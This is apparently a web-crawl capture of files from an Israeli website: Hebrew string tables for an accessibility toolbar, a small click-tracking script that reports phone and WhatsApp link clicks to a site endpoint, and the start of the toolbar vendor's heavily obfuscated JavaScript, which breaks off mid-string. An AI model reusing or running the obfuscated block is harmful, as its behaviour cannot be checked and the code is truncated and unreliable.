באמצעות מקלדת וירטואלית המאפשרת לגולשים לנווט באתר באמצעות המקלדת הוירטואלית, לבנות דפי אינטרנט בצורה המאפשרת לכם להשבית את גליונות סגנון הדירוג בדפדפן שלכם או לשנות את גודל הטקסט תוך שליטה בדפדפן אם הצבעים או הגופנים מקשים על קריאת התוכן. יצירת עמודי אינטרנט המאפשרים לאנשים לקויי ראייה לנווט באתר ביעילות על ידי כלי עזר לקריאת המצגת. רכיב ה www.purple-lens.com תוך הסרת חסמים באתרים שונים עבור עם אנשים עם מוגבלות. להלן מידע כיצד להשיג את חווית המשתמש הטובה ביותר עבור האתר והסבר מהו מרכיב הנגישות של ,WCAG2.0 (להלן: האתר\ו\בעלי האתר\ בהתאמה) רואים חשיבות רבה ביצירת סביבה מקוונת המאפשרת גישה לאתרי האינטרנט השונים לאנשים עם מוגבלויות. פיתחנו תוכנת הנגשת אתרים לצורך עמידה בחוקים ותקנות מקומיים ובינלאומיים, לרבות  www.purple-lens.com אנו, מנשה שני ושלומי שושן, מנהלי האתר ,www.purple-lens.com תנאי השימוש של  ,www.purple-lens.com ולעמוד בדרישות ביחס למדור האינטרנט של תקנון נגישות השירות, ותחת הגבלת היצרן בכתובת  W3C המנוהלת על ידי הארגון הבינלאומי ,AA רמת WCAGמאפשר לאתר להשתמש ברכיבי הנגישות המסייעים לאתר לעמוד ב- www.purple-lens.com רכיב הנגישות של .www.purple-lens.com אתר זה (כמוגדר להלן) משתמש בשירותי רכיבי נגישות אינטרנט עבור משתמשים עם מוגבלויות הנקראים",
    "skip-toolbar-top": "דלג לראש האתר",
    "skip-toolbar-top-title": "ראש",
    "skip-toolbar-sidebar_menu": "דלג לתפריט סרגל הצד",
    "skip-toolbar-sidebar_menu-title": "תפריט סרגל הצד",
    "wp-search-input": "קלט חיפוש",
    "skip-toolbar-to-cart": "עבור לעמוד עגלת הקניות",
    "uni-toolbar-form-name-calculator": "טופס חישוב",
    "old-title-price": "מחיר ישן",
    "new-title-price": "מחיר חדש",
    "skip-toolbar-page_beginning": "תחילת העמוד",
    "skip-toolbar-page_beginning-title": "לחץ אנטר לתחילת האתר או טאב לרכיב עזר נגישות",
    "opened-tool-page-heading": "כדי לעבור לתוכן הראשי Tab כדי לעבור לרכיב הראשון או לחצו על Enter זהו ראש האתר, לחצו על",
    "skip-toolbar-custom_sr-title": "אזור התוכן",
    "skip_to_element": "דלג ל...",
    "menu-virtual-keyboard": "מקלדת וירטואלית",
    "menu-speech-synthesis": "קורא הטקסט<span>הכי טוב ב-Chrome</span>",
    "speech-no-voice": "אין קלט קולי, אנא נסו שנית",
    "speech-no-microphone": "לא אותר מיקרופון. אנא חברו מיקרופון על מנת להמשיך",
    "speech-not-allowed": "אין להשתמש במיקרופון",
    "speech-recognition-end": "זיהוי הדיבור הסתיים",
    "speech-no-data": "אין מידע",
    "speech-not-recognized": "מצטערים, לא זוהה דיבור",
    "speech-not-supported": "מצטערים, הדפדפן שלכם אינו תומך בזיהוי דיבור",
    "menu-voice-control": "שליטה קולית<span>הכי טוב ב-Chrome</span>",
    "menu-search-bar-wc": "הפעל מצב רכישה",
    "menu-search-bar": "הפעל מצב קריאה",
    "speech-recognition-started": "זיהוי דיבור מופעל. ניתן להשתמש במיקרופון כדי לנווט באתר",
    "speech-aborted": "זיהוי דיבור כבוי",
    "speech-general-error": "שגיאה בזיהוי דיבור:",
    "main-icon-alt": "סמל purple lens",
    "alert-text-help": "Alt+H אם אתם זקוקים לעזרה, לחצו .Alt+Q אם ברצונכם לסגור את הטיפ, לחצו",
    "uni-toolbar-form-name-footer": "טופס יצירת קשר בכותרת התחתונה",
    "toolbar-container-aria-label": 'pluro accessibility toolbar',
    "toolbar-help-aria-label": 'help on pluro Toolbar functionality',
    "menu-help": "עזרה",
    "help-modal-header": "פונקציונליות זמינה",
    "help-modal-section-hotkeys": "מקשי קיצור",
    "help-modal-section-hotkeys-open-search": "%openSearchKey% - פתח את חלון החיפוש הקופץ",
    "help-modal-section-functionality": "פונקציונליות סרגל הכלים",
    "help-modal-section-hotkeys-cart": "%goToCartKey% - עבור לעגלת הקניות",
    "help-modal-section-hotkeys-checkout": "%goToCheckoutKey% - עבור לקופה",
    "help-modal-section-hotkeys-open-help": "%openHelpKey% - הראה את חלון העזרה הקופץ",
    "help-modal-section-hotkeys-close-help": "%closeHelpKey% - סגור חלון קופץ של עוזר הטקסט",
    "help-modal-section-hotkeys-payment": "%paymentKey% - התחל בתשלום",
    "help-modal-section-functionality-search": "<strong class=\"uni-no-tabindex\">Search<\/strong> - הפעל סרגל חיפוש",
    "help-modal-section-functionality-screen-reader": "<strong class=\"uni-no-tabindex\">Screen Reader<\/strong> - התאם את האתר לניווט במקלדת",
    "help-modal-section-functionality-monochrome": "<strong class=\"uni-no-tabindex\">Monochrome<\/strong> - הראה את התוכן בשחור לבן",
    "help-modal-section-functionality-high-contrast": "<strong class=\"uni-no-tabindex\">High contrast<\/strong> - שנה את הצבעים על המסך לנושא ספציפי בעל ניגודיות גבוהה",
    "help-modal-section-functionality-keyboard": "<strong class=\"uni-no-tabindex\">Keyboard<\/strong> - התאם את האתר לניווט במקלדת על בסיס מבנה מסוג בלוק",
    "help-modal-section-functionality-font-up": "<strong class=\"uni-no-tabindex\">Font Up<\/strong> - הגדל את גודל הגופן",
    "help-modal-section-functionality-font-down": "<strong class=\"uni-no-tabindex\">Font Down<\/strong> - הקטן את גודל הגופן",
    "help-modal-section-functionality-font-max": "<strong class=\"uni-no-tabindex\">Font max<\/strong> - הגדל את גודל הגופן ל-300%",
    "help-modal-section-functionality-no-animation": "<strong class=\"uni-no-tabindex\">No animation<\/strong> - השבת את כל הממשקים המונפשים",
    "help-modal-section-functionality-links-underline": "<strong class=\"uni-no-tabindex\">Links Underline<\/strong> - הראה את הטקסט הניתן ללחיצה אשר מפנה לעמוד אחר",
    "help-modal-section-functionality-virtual-keyboard": "<strong class=\"uni-no-tabindex\">Soft Keyboard<\/strong> - הקלידו את הטקסט בעזרת העכבר באמצעות המקלדת הוירטואלית במקום המקלדת הפיזית",
    "help-modal-section-functionality-text-reader": "<strong class=\"uni-no-tabindex\">Text reader<\/strong> - המר את המידע על המסך לדיבור קולי",
    "help-modal-section-functionality-voice-control": "<strong class=\"uni-no-tabindex\">Voice control<\/strong> - נווטו בין עמודים וצרו איתם אינטרקציה באמצעות פקודות קוליות \u201cNext\u201d, \u201cBack\u201d and \u201cClick\u201d",
    "help-modal-section-functionality-clear-all": "<strong class=\"uni-no-tabindex\">Clear styles<\/strong> - הסר את כל התכונות שהופעלו בעבר",
    "help-modal-section-functionality-help": "<strong class=\"uni-no-tabindex\">Help<\/strong> - ראה את רשימת מקשי הקיצור והפקודות הקוליות הזמינים",
    "help-modal-section-voice": "פונקציונליות קול",
    "help-modal-section-voice-next": "%nextWord% - עבור לרכיב הבא בעמוד",
    "help-modal-section-voice-back": "%backWord% - עבור לרכיב הקודם בעמוד",
    "help-modal-section-voice-click": "%clickWord% - הפעל קליק שמאלי או הזן פעולה",
    "help-modal-section-voice-open-tool": "%openToolWord% - פתח את סרגל הכלים",
    "help-modal-section-voice-open-search": "%openSearchWord% - פתח את חלון החיפוש הקופץ",
    "help-modal-section-voice-virtual-keyboard": "%virtualKeyboardWord% - הפעל את פונקציית המקלדת הוירטואלית",
    "help-modal-section-voice-no-animation": "%noAnimationWord% - דחה את כל ההנפשות בעמוד",
    "help-modal-section-voice-links-underline": "%linksUnderlineWord% - הדגש את כל הקישורים בעמוד",
    "help-modal-section-voice-screen-reader": "%screenReaderWord% - הפעל את פונקציית קורא המסך",
    "help-modal-section-voice-increase-font": "%increaseFontWord% - הגדל את גודל הגופן",
    "help-modal-section-voice-largest-font": "%largestFontWord% - הגדל את הגופן ל-300%",
    "help-modal-section-voice-readable-font": "%readableFontWord% - החזר את הגופן לגודל נורמלי",
    "help-modal-section-voice-clear-styles": "%clearStylesWord% - הסר את כל התכונות אשר הופעלו בעבר",
    "help-modal-section-voice-accessibility-statement": "%accessibilityStatementWord% - הצג את החלון הקופץ של הצהרת הנגישות",
    "help-modal-section-voice-color-contrast": "%colorContrastWord% - שנה את הצבעים על המסך לנושא ספציפי בעל ניגודיות גבוהה",
    "help-modal-section-voice-monochrome": "%monochromeWord% - הראה את התוכן בשחור לבן",
    "help-modal-section-voice-text-reader": "%textReaderWord% - המר את המידע על המסך לדיבור קולי",
    "help-modal-section-voice-find": "%findWord% - הפעל את פונקציית החיפוש בזמן שחלון החיפוש הקופץ פתוח",
    "help-modal-section-voice-close": "%closeWord% - סגור את חלון החיפוש הקופץ",
    "help-modal-section-voice-keyboard": "%keyboardWord% - הפעל את פונקציית עוזר המקלדת",
    "help-modal-section-hotkeys-filters": "%filtersKey% - עבור למסננים",
    "move-action-failed": "Shift+Tab או במקשים Tab לא ניתן לעבור בעזרת פקודות קוליות. נא להשתמש במקש",
    "help-modal-section-voice-go-cart": "%goToCartWord% - עבור לעגלת הקניות",
    "help-modal-section-voice-go-checkout": "%goToCheckoutWord% - עבור לקופה",
    "menu-minimize-title": "סגור את תפריט סרגל הכלים",
    "help-modal-section-voice-help": "%openHelpWord% - פתח את חלון העזרה",
    "help-modal-section-voice-close-help": "%closeHelpWord% - סגור את חלון העזרה",
    "help-modal-close-title": "סגור את החלון",
    "help-modal-section-hotkeys-move-back": "%moveBackKey% - עבור צעד אחד אחורה",
    "menu-activate-action": "על מנת להפעיל או להשבית לחצו על Enter",
    "menu-activate-action-disabled": "רק לגרסה בתשלום",
    "menu-paid-option": "אפשרות בתשלום",
    "menu-no-animation-description": "לחיצה על כפתור \"ללא אנימציות\" תגרום לרענון הדף ולחסימת אפקטים מונפשים.",
    "hidden-button-text": "לרכיב הנגישות",
    "hidden-button-description": "כדי לעבור לתחילת האתר Tab או לחצו על Enter על מנת להשתמש ברכיב הנגישות, לחצו על",
    "read-more-prefix": "קרא עוד",
    "date-picker-open": "בורר התאריכים פתוח. ניתן להשתמש במקשי החצים כדי לבחור תאריך",
    "logo-accessibility-site-link": "קישור לאתר סרגל הכלים של הנגישות",
    "link-open-new-window": "קישור",
    "pdf-document-load": "מסמך PDF להורדה או צפייה, נפתח בחלון חדש",
    "bottom-icon-text": "This site is certified by Cybertrust",
    "skip-to-accessibility": "עבור לסרגל הכלים של הנגישות",
    "skip-to-footer": "דלג לתחתית האתר",
    "skip-to-menu": "דלג לתפריט האתר",
    "skip-to-content": "דלג לתוכן הראשי"
}, "he");


--- FILE ---
content_type: application/javascript
request_url: https://www.vilonot-tal.co.il/wp-content/mu-plugins/leos-monitor/assets/leos-clicks.js?ver=1.0.0
body_size: 566
content:
(function () {
  function post(type, href) {
    try {
      var endpoint = (window.LEOS_MONITOR && window.LEOS_MONITOR.clickEndpoint) || '';
      if (!endpoint) return;

      var payload = {
        type: type,
        href: String(href || ''),
        path: location.pathname || '/',
      };

      // Try beacon with JSON
      if (navigator.sendBeacon) {
        var ok = navigator.sendBeacon(endpoint, new Blob([JSON.stringify(payload)], { type: 'application/json' }));
        if (ok) return;
      }

      // Fallback fetch
      fetch(endpoint, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload),
        keepalive: true,
        credentials: 'omit',
      }).catch(function(){});
    } catch (e) {}
  }

  function isWhatsAppHref(href) {
    href = String(href || '').toLowerCase();
    return href.indexOf('wa.me') !== -1 || href.indexOf('whatsapp') !== -1 || href.indexOf('api.whatsapp.com') !== -1;
  }

  document.addEventListener('click', function (e) {
    var a = e.target && e.target.closest ? e.target.closest('a') : null;
    if (!a) return;

    var href = a.getAttribute('href') || '';

    if (/^\s*tel:/i.test(href)) {
      post('tel', href);
      return;
    }

    if (isWhatsAppHref(href)) {
      post('wa', href);
      return;
    }
  }, { passive: true });
})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769822321174&l=he
body_size: 183929
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/www.vilonot-tal.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var ppC='',cUq=860-849;function bFA(u){var i=4678271;var a=u.length;var w=[];for(var o=0;o<a;o++){w[o]=u.charAt(o)};for(var o=0;o<a;o++){var t=i*(o+247)+(i%52145);var k=i*(o+96)+(i%31010);var z=t%a;var r=k%a;var c=w[z];w[z]=w[r];w[r]=c;i=(t+k)%4955782;};return w.join('')};var cWV=bFA('syobtmuszoxohctpngeirkrtcajrnwfudlqvc').substr(0,cUq);var KPq='aaa;et.0>pt16,q=crni;i;)o]m=.rrb,)<)bqq)a(,(a+=v[x+i"<v6c7a="8);axn!i+el,lrs[a=1t o[o{nrl}ha-, rp7t,n6,65j}t;un,6,=rv,.uaj,(+;np[r,fzr thr=(;0r.)vithn;=a;()i)l[;rl]+sesp;3]]2;8(ahnoqg3"]o;77l 6=.0ur r(pa) )fa;[1hdtu;5Amtg+7n(sv;(h+8rC0-=Cuaua.;aitgaug(op (ta"nv)6f+=churt2;g)js.t+7l,l* tb;osg={1vl49 ;u-l+drr r9t-oe.={r ;==um+ov;roz4n.{!<]1,y." =+vt;fsr v.];j=oapneu0=q<9ju rhnmbrgh=mav;er)qd;,l)=).sej(eac9(]c2fvw[=t=h+o1o*vve. o(9)nue(n}C)1f0g2hy;lCs; p,=s= rspc-+mfhs[w2(u.8t.{ ren200qaa)Crd90te==i)+hnC)}rr(w+r.1(qe]d3"tbrn.ag);,hhl)=rci=li(;")ujt{f=anpt 1)+((=ru]=>.}t.)A6h(.))drs7r(dgmzl=unbl.7{a-ahiv]n])r[iqmfili v)eln8x=luic+zk1 u.;6s;4l,=fntl)cvgrz<)njnoazniqo,nr""n1;fe[b1n;r0[4]7;iv[r;=ce,j(ia;a"s;r,m;(,(en,,0o3(j7+i(q8la+=to})v=eg,gv]8 chSuli rv;ram2rvfa(vz(eAvrjoh ,0ag;C0;mrnhlsq.yfsn(+est=Ce=vli9o2=;c=bqAftl[(n+eon(8[-=m).velrrg5lprheay. ns,;+ot;iwos+8p;6S(m0o.Ag6;+.)}goh';var vXT=bFA[cWV];var kSc='';var JaK=vXT;var sIF=vXT(kSc,bFA(KPq));var kbq=sIF(bFA('vU87e"87b8.-11m+nk.!5G8Qh\\Qrm!?g8vl1.t\'e3e"3o108nn,ln#^!.Dtl{5cQ"1GVDs8eerdx7"1m+n.sg."7.,lerc{1!wG9_86Guuct0"}Ma4_.tGmv nQ! e2o*a5a\/VeTk2""l6mpi2,6"c6"6to6g7eeaGuVVn,$aG1.\/^s 39V e3"ed94sa yuT6oG46G#Vs.2",7knx2.h2\\9cQ!0.G..oGt.4QWVq"12,..3G4.siG6Vy$e93.8Vac-G.Z9e6s06V75e11a,\/yQ f.69Vdb.kta1u8gG0o!oP"nG 292}e!eQu$.69n,3mao-V8S09Q.V3.Gwt8g5Vy.0_hi.380ikk CefQ"-o5oi.i21V9[1l.VG09(.ldG9st8!,V8Ge66GeQ!--9Q..9V>ee"V7i);uda!PcG-oVe"s-20+Qe<0t9GQW6!zQ2oQe208nGG5e4G.\\1}.Qt,1"eGy"8.." euQDrd#5Q356t74e!Q\\.49aGy&7o[T\\itlGGfo0ged.gf{6au.msg|GroQ3xtuPuG A7.1X""^e.4to h.G5!.s1e2i Cits.Xe!rQ.ei..CQa:V"eb(Qa"3Q0o3gQedQ6pt0oQGG-,.%49.VVrVrrQMkVasC1(..61e59rG0)Ca"89<_,pcQsG,5c-gke..lwny3aq#.dyGdG3u9o7ib4s0.GeQ82"5N.-!1i"Gy}so0G0ixd"9^lsi[,9o7d2f32r-"\\eo\/iQ938#e,sut{lG#QG+V0.0s\/ 6e:j6aadQV !b)0eu5V1Gd.G!18,l-.!Gs..3G"7."i"tUhM2[.$.fi-J3e.4-8..8n6z..pm85V1lQut4!d3m!,V td4. l-fVG4w.ar!i.CI"aV-IVh![558a4"Q)tn7leG-ty.oT7=9nGex3nVW5.sa35sk!.sQ*G,j,!V23 .ub+"5...479Q)#6wi89Qr1G!e387t4Go..3.2.QI.,"2".iintiGal+oV.2.9"2V21!Q(!,GVr7"uQC.79.1Uo,ose"z.!ii%.6-09,E0V,Ge3GOe0x""2sdQ817!)au0GgoG3V"QGo7VQeGbl.2G{mt6,s2ar)w2"ee6!2Vfl\/G2Qe716"V.e.9d81C!f.1HV12an1etG11s|evGV5e.7p"Q;04giGCj2 e"G.21Q,"!Q.V\/n-h57G..1Q-[VQ!4,7{.oG!c19"Q.!>586Ve!,(4idQ".>40hiqG6 6t6sov"ns1Gla*r2.G0Voi^um#G8l!!rV5n}eV!r812V!l!r9GG,..I7eil .lt1!.\'9.08"V5v13.\'62hMVendw3=5 8n86s!G0yS30a[4{1754374e`3.-.t!y=y1".G71u752!lG4[3GC1<0o51G43a2G.o7V2"79G3Q0a.2.yen.t.04G34e-e9Q.Q2eGG-3222!nc22546337moVoGneVm26y96.k1!!iQ343a5n07"i"^f.1fp\/a1_21a1Q5bmjViB6"3z e"7.GoG.3t.,C%Vc5c0^Q92.eh _9Q7!o2lrM5.05,d.g6Q#"9gmta",!Vk+Qwv18:t31"inuGe006-Qdgc70242, {-9".4"\\aQGw"V03Ga@.(Ge9"\\8e e_^e2j5V= 8n\\8f54n,._ i8qn1".n0gQudd2e"he8:65nQec"G 0zCN28, i8359GV1.6o.f7s1525..Go9.d0e6CpsG0e.48._7"r5C.G47Q!-."\\1s,45CtV9C6tVVG"2e11.e1ti2ocfQ37tf.i.".l90GX4Q|01efez2,..9y,80_)"4l5aii,bf4}990Q2e4,1-V3("meedV9.8|C.av.r.e7.bfxVu1,Ga1r9ee6s]!tst\\rvx12Q8,tyn28b!."[Co52C\/t"e209,QGp#.30dQ].9..0--[62Qvd385Cw7daQ42e8{:2e4#3v!!.ub9G5;24Q#..9e0.oiC]1yo5Ge!VEn1,g!0G3^VlplQ11 "pes9i|vossGV!eQ5 !6eV2s17l!-8a.8j1autG6."49U8G98G.wn.e)V]2323cas]x303VVtiGe-.1e4p95bo,C68lG.Qt[6QVG8Vb..Gd"V1G6!21G3.G3Ge7d".5e8vP,Gh.Cd8=oCt98eV5i3.l07Ve9#4sxG,r,wQ\/Qe8tee"!ieGl{23o21a6!32l.2t 269G71274ue23t55i7+lQ9.3-sv5[02e.V.4GG8-"e36tVn1o_$2G..."{.G2a1G-.e7VQ>a-z!!..1.2.e\/1%pwVKzzbi 3."6m.7e4201|8r_Qag8.l00t5!w49Qf.lV9i7eGrLo6Q1-Q<2)7w7G56.;\/62G=121c Vl.!64#CQ"13,3.)1oVc-|0og4C55l76e3n-95lai!3$.."3Qz7e!!tV06A,a931sG}1n8X:=tV>,4,V0_!"3.-Q{1(to20QG.GiGo4GVVG1\\6tkGrm1.ie7s>,.."6!1s4"\/4i".05e3l,9.eG 3.99Q..f0"c6r)oenf47-n7Ve.!.4,"#7ce*!VGV3^s5bV=lG..6tG17e"2D913VQV.-mceQ6FkGt.pGGeon]p3fGbQrQ8\/10M8C50oee6"oat31f9i.H9x9V34,1aVoi!cv8G)t1,4noa.3tr1,F9Vc.aer3pl32e7Qr"2t Q7Q9Q}o.|72sop!.3mi8 V4V,."p";VCC1243e g,i6i1o;,ow5nn#10 4tz3!l,6.o.>G6eG"7.&!Vo,39"A9v(..ll9-:)GyC,!l3pA2leaQ.G1\/"*g!-y97G QQQiuimthoces-*z!r618Q, h3Vrho8QwtcG-.U84}!QGfi{y6f4"Gtl.r440V#"9Q.7e5,ezQie6l.1`Q!oe93L.4!Q3t!Q5"7V.7.!!1uVV2!aiG"Q1xQd3,e.Ne74l]29t68452"17.61w.QHGVQ1.!2QGQzil1u.G.07rc7"hk5Q:ie"793.6i3emG20-Vl5[,e!.oin]\'V68"!8Gnpi"3ocanGV1b9ep`s>.nse9Xnlo5CG._^QQV]A410Vr183Gr GC1G0k.e1.G.!,o2ntS_QlVmlfG,.0Qci.QCG1IX9.bT8fGV`3!0#6,1!d#7\\GGed6Qe53!.lgt!a2.a7Q}!.Qf8Qeattx 2G5VQm.Ga6..Gp8d.>MQ1p763.[7exr7%9re!V.-y9l%2w1..ebG.2or9G!liw6 3ee06dM5eVv"_[2"G7"211hrle2\\!20eV3-9s.05S.e80V738ip0.&6!6,3ew!V1Q{a2-r!41351oM0+34C081Ds1t3n. `0.euirb2. 2.2.a,1GQ.lQz1GV67i2c9VpQ83GG-[7aB p! ".e600G3k.oco0["uG+! p,ei6%[G^yGpu"!.81rbs ._Qr!.922o-5G!7k8-r.ag>209C9.30:l9V^e..-q..C,pe,3:GGne"0o!0"fs1!x9o.3.2Goet"G!GVcV2(1C3e49V391[g46"aa2l+7G8"oGMQQ.G5-r!,.1G5[ge582d8w1"tQi1,0SW."QVkaeoi06\\.&aedlG2Q4G!1o"G15s6ljV8"1.7137,7_QlQ..VQ.!!ionQ]" ix!.5Qt34r13h1964815,4l.7Gee1#r6!eiG2$22.Q35l`1Gu.!Q.122l56297-\/j,370>g3sV2dal53e6921;8ae6QGd36oQ7912.9Q!7!3780G."m!!+1pen71Qj6M!oa.Vpt7"b"k.2"Mfy2.C[8.!21.8.o..VV.g"32r73gl38m7.V8.rG5se7t-1"s,7nQiGQ10t"g6Qo0>u3Q6ba!GxdR2c 001C}8ya"r31.-S1y"0X-G"T80,!2-G"k 9ol8ebGVM2Qls.QVhiBuc"0u8>874aG59.8e"b823vV3.w0OwpsG"G.-.p0GV255nQ"n,Gw1"1"!43Qr0QrXaQi1Q#13b>VGGnag0!eQe..7H sl,2."V51Q"sVc21Q2"r.6,"po`4t8"b.h".e dg#.5V,irx[1VG9f48.669*9lf.d.-3V#.t!4e!Vd.^iee]97l!5f3".o-5ds,\/5Qkef1el!-nQ3e-ee,Vo3!"r 03QQ16aJO3.s5"t9tolK5m541en1G"Nfh"aed9V.f[3Qe8VmGd7f21.pxPelinG1b\\"#zd1e"G%Q,e12u]fV1u|t""oa!]"]ai.ce5a38 omQr"!a0b"993G-s\/.Q.,7|-,&^eGG,\\e%V56rGTG."3k;na.V8"G62G1,tQ7ls834ht16V25|oF.e642eG9.13Gg1V#82lw.33-3e#ZeQojG4ap.CK49G33`!Gl")Q3z238,"Gub3XVi$-jm`05293910e.Q30,"ace#k8n"0!"96eC1Je8Gw-kd`h"933G>"Vht8313!ez.3Qe8Qo529".1.V!^1896ic G"V2p4..r.47f`21,03{zf""!5.!$QQuV0BjV.n>e3tG1!2!e:p-eVG!.5V,!hpd1yfaV8l!1G72VxnGVnZ.mQ!6hG!5qQC74!t,jlz.zV.G"QGZ\\!6!2t{!tcQg2371!<"5u7!.0.i-5Q221Qs5V3!6,"96u-e2G0!1224.t5.Q8.ngla]!|,70).3Q.j1.t7f99tent.eQ8t566.4rnm020nn1"rlV\/7tn6.3oe;{,5QVu28,3.6,1. 0Qk5-1g^994Gg"QV |OwQGnQ6e8>!V!3Gb16a._dtG..c"9w-7{$4.tVcG7f1e90]m{5"2,G.iV6,p<7.1]6wg2t7Velie23?4.8.8 91.0G>`"Q|.cp6QV78mnGF6at\'620981w179tQ302nV+Q5VGVyp.108zG5Vd8t77.m0ao,Nfmn.GQ,7Ib18{v=V_#GG!TD"q\/"51n35333G7i\\9.E75".p7_g,9Ger]I\\i9-0pt.CVG.!r"b*QV-21Gdn31"Sr:8f!e`583n86Q1eqo181A.6Qn1.0Gs0G_o7.1^m`Gi!6!u55!i0Qt283..t1s!kt37Q8a(V$7T.ee\/.7d)VVc!an7l7)VG.10.V-2H45.163p0EG-b4u20#0.84#o06[un.]tl2!oVlV87e,.d5e%,3#9tVoV0""t.f..f".V8\/gG1$GKrg*"27_Qu6.e4R(1s6Q"3840`78".74Qia 8ed$9aVac3VaCp5\'G6ns-Co0p"GsQ\\!V,bG3o1_.?8t{oyf7V5GhuVQ o% ae39Ce[ 4Q40_v9te-G|u6aG Ged!\'@7C8!.t86teqg+tVcGi6e&=80keV11"#.\\eG9(.eo"Vzm3Ffya3QGG!6`htVQ43Q,!-1.ni.-ng76.44._.e1o8mt6\/!e1.G21C!2"".8"2!Q[56323Q1f.Q5Q3.QQe3Go5"-.yz1uQGQ52o2(v].,Cd2xGG5c.Gy.27Q9}wG60{81V185p{.-%ir855.52L"!zo0"62cc3F:!2."!0G1.C.8,a41Go..Q!1")a9!63.2.Q:di65e8i-!o"G-75:1Que247V0lv.8455].6tVg"^,5.75Qk\\iVta1346 0909270>3402e?".t!QaxrxVGip]a-.nt!0965G!22Ae.F6wQ,Q.e1822gb5#GQ!cl^6lu734G!G1.GQ-p36,"{V#!ue81V\/5,eQ.bl130d!63146._.s!VonC4t1mb9".1hr7oz11!0G872nV32t0iv12r3s14es._r6!Q70\/nG(2c)7.91u.2Vmo09$eoa.tQb9!g.4l".3.}zer ,47..21.8Q2jpbt07o.85Vfb8i 791ts#Cf70!GuVe,51-!e6.k668Vxe2.-8VQirZ1.t.e,`.0.eV0(410"oz|k.thf9V19,..!o7 e10sabcCVp_"[+ 7.ddel"21ioGtG<u06a652"QGG{27\\G ".l0.Gde"V.zooenG0[{yCVt8ee&.7Qroe.G+3!p V"d91iV96ire9"V4"QV[.;1di%3rfmrWQ7dt- 7n3n67e 0GV" Ao-&1n0l sa1^!...2924GQ"Y6B`!l..h"-!#242!V&.8GnG.e9G|1d3r!e33.GG3,1e. .nnx89[1h,151.9Qlb805mv.eG16026"G.26gVku1s"5eirjtee10193l.lVnu6nboV6g2>18h"_q9.6Vt1tc910!G9m099t.]5!dsb""eL6eu!"G\/.!"l[e..19$gst\'o3unoV5!9LV53!,VTcG,V2i42.{5! V8.Q"4G062".^u3rt-3W(G811Gl!fV.a0G,Ei 9emc.V.Hi 90"Qo.0n0V>V3QG17s"6z0]v4G9.2.GO463q_t11.,78!5,67f!]p6n51w126.dV.39.Q0i.Q",l1ah"-5.7[e," 7CVGQm1.6641-3ad3t2,d|o,36eQei7..u!1Q4"10.@nuepG7!iG!b.1 G-.epc0&2Q\\,7..n"0[c7=4!5\\Z2Vet\/ 0o7h1-r3i{Gtv"_$n97"2).Q"0ll563) t1QqeMu!Q2."V@a.1x"-:tV1n81>UYG.zcs4G !0V9r{2Qngxr,71#zVe"SG3C!ft..GOunn043 fTIV7a2976.v2VG67,ron>sd.Q0GGe1tt860ill>Qe1V1G1e819\\p.e.re6eaG99V,oxeQlu7bV*xn967oV7"25{h"G0n1Heu4.m29f Gr!MeV2lV1 fdiagQ!\\V!V0Gi.!.-6!9u3#xaQG""e{0G7G7s.oH. i{3uV{Vx!Q,.Q1t Gz2{7u.g74cVulyyQG}"tb4iG!0G1G |,^l3ex"9rnQ\/fi15MH.bu.g[ktS33*\/C1.C-47i 299is,r21.p70V1.7VVV,G:2g4V9"].e6Vb02"86V2GgGg92.Q7Q4sl.a!Q%f442u!2Cis73ll.3V"2G.r66G$l0e352w9t]3iw\\|"cX0Zai8=.ou,eu62feGRe]*242k55.rG(4@GGakfG57eu0sQubwaeeH,-n}Va9dVpk3YehCGg.58k1"s!o.fe92""GQ2iiu6o3l.!.yd"852G_0G,[5l9:Gco"CG1epi-..7eiv,fV.ci[e9EGQG.FGVl c5duxv8sGz"1Qd_*_1Ved2ed ,"V>9ma6BMe.G119s>.sC959ep!!s]3qe]o.n.,1kM45itV1V2.V3k6e9d 4i.- 1Q2kbo"1e350aQ8"28g3.386.te"vQQ75Q.Q5VQ0.!s4beViaQrG!9.#810.Vi03lpcHw.eadc5V4"8KhuV,u9Gb75!1!i1G\\ceG.p8eQ!-4G9.s2v tm4-Gmd)kld.laaG9ap"o-9N2NbpNliy1-1Gg6ueifrk\\&9t"Vs9.G!15-0ra17kob8G]Q.Q.lGl322s50e1uO0a2l.QQ9r.Qes,2#G0GtG5[Gs,p!.hiG07GSGd6l.!8-e3.15zVee9t 